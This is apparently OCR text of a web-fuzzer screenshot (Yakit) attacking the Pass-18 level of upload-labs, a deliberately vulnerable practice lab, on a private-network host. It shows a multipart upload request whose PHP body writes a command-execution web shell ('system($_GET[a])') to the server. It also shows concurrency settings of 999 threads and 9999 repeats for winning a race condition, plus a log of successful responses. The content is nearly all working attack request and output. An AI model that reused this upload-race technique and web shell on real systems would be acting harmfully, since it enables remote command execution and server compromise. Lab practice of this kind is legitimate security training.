 WF-[1]
WF-[2]
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
禁用系统代理
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz 关闭 标准 兼容
强制同步渲染
不修复长度
超时时长 30
并发配置 重置
重复发包 9999
一般用来测试条件竞争或者
大并发的情况
并发线程 999
随机延迟 Min 0 s Max 0 s
发送请求 强制 HTTPS 历史
</> 生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 POST /upload-labs-master/upload-labs-master/Pass-18/index.php HTTP/1.1
2 Host ? : 192.168.86.140
3 Origin: http://192.168.86.140
4 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarydwEYArdrmiHHjy0u
5 Accept-Encoding: gzip, deflate
6 Upgrade-Insecure-Requests: 1
7 Cache-Control: max-age=0
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Referer: http://192.168.86.140/upload-labs-master/upload-labs-master/Pass-18/
index.php
10 Accept-Language: zh-CN,zh;q=0.9
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
12 Content-Length auto : 376
13
14 ------WebKitFormBoundarydwEYArdrmiHHjy0u
15 Content-Disposition: form-data; name="upload_file"; filename="666.php"
16 Content-Type: application/octet-stream
17
18 <?php
19
20 fputs(fopen('../666.php','w'),'<?php @system($_GET[a]); ?>')
21
22 ?>
23 ------WebKitFormBoundarydwEYArdrmiHHjy0u
24 Content-Disposition: form-data; name="submit"
25
26 上传
27 ------WebKitFormBoundarydwEYArdrmiHHjy0u--
28
Responses 成功[7374] 失败[34]
请求 Method 状态 响应大小 延迟(ms) 操作
1 POST 200 4762 143
2 POST 200 4791 144
3 POST 200 4791 196
4 POST 200 4791 168
5 POST 200 4791 176
6 POST 200 4791 243
7 POST 200 4791 233
8 POST 200 4791 236
9 POST 200 4791 272
10 POST 200 4791 270
11 POST 200 4791 307
12 POST 200 4791 293
13 POST 200 4791 294
14 POST 200 4762 301
15 POST 200 4791 307
16 POST 200 4791 309
17 POST 200 4791 317